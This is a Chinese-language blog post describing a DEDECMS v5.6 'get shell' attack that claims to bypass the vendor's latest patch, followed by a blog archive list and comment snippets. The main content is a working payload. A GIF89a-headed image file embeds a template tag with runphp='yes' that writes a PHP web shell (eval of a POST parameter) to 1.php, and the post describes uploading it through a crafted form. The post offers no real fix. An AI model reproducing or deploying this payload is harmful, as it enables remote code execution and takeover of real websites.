DEDECMS v5.6 get shell(破官方最新补丁)

已在wooyun 证实:http://www.wooyun.org/bugs/wooyun-2010-0871

原漏洞:http://www.oldjun.com/blog/index.php/archives/70/

现在其基础上,修改图片代码实现最新版本补丁突破。



找一张图片,在保留图片代码的同时,插入如下代码现在其基础上,修改图片代码实现最新版本补丁突破。

找一张图片,在保留图片代码的同时,插入如下代码

GIF89aGIF89a {dede:name runphp='yes'}

$fp = @fopen("1.php", 'a');

@fwrite($fp, '<'.'?php'."\r\n\r\n".'eval($_POST[cmd])'."\r\n\r\n?".">\r\n");

@fclose($fp);

{/dede:name}

如图,

保存为1.gif

漏洞证明:

参考原漏洞自己构造一个表单,加上验证码,上传的时候图片虽为白页面,但文件成功传上,下载官方最新版,在自搭建环境测试成功!

修复方案:

过滤不严..你懂的...

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

评论:

Sort

Archive

- 2023年1月(1)

- 2019年4月(1)

- 2018年12月(2)

- 2014年9月(1)

- 2014年7月(1)

- 2014年5月(4)

- 2013年4月(10)

- 2013年3月(2)

- 2012年11月(10)

- 2012年10月(2)

- 2012年9月(2)

- 2012年8月(9)

- 2012年7月(1)

- 2012年6月(4)

- 2012年5月(4)

- 2012年4月(11)

- 2012年3月(11)

- 2012年1月(16)

- 2011年12月(6)

- 2011年11月(8)

- 2011年10月(8)

- 2011年9月(3)

- 2011年8月(6)

- 2011年7月(3)

- 2011年6月(5)

- 2011年5月(10)

- 2011年4月(4)

- 2011年3月(4)

- 2011年2月(7)

- 2011年1月(16)

- 2010年12月(9)

- 2010年11月(29)

- 2010年10月(14)

- 2010年9月(15)

- 2010年8月(16)

- 2010年7月(22)

- 2010年6月(19)

- 2010年5月(27)

- 2010年4月(21)

- 2010年3月(24)

- 2010年2月(9)

Comment

- Lightning_bear

失效了 - admin

在哪下载? - 王健宇

@红河:CMD命令里... - 红河

台式机安装了蓝牙。但... - M2nT1ger

@LiveOnLov... - LiveOnLove

可以将Tablet ... - 阿生

表示支持了 - M2nT1ger

@无:每种都学啊。 - 无

向您这么厉害,得学习... - M2nT1ger

@被屏蔽的昵称:谢谢...

2010-12-02 10:54